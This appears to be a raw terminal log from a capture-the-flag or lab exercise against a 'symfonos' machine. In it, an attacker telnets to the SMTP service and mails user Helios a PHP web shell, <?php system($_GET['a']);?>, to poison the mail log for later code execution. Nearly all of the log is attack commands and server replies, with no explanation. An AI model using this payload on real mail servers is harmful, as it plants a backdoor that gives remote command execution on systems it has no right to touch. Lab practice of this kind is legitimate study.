 root@kali:~# telnet 192.168.141.148 25
Trying 192.168.141.148...
Connected to 192.168.141.148.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: <test>
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['a']);?>
.
250 2.0.0 Ok: queued as 96E4040698
500 5.5.2 Error: bad syntax
500 5.5.2 Error: bad syntax
^C
^Z
bye
quit
Connection closed by foreign host.
root@kali:~#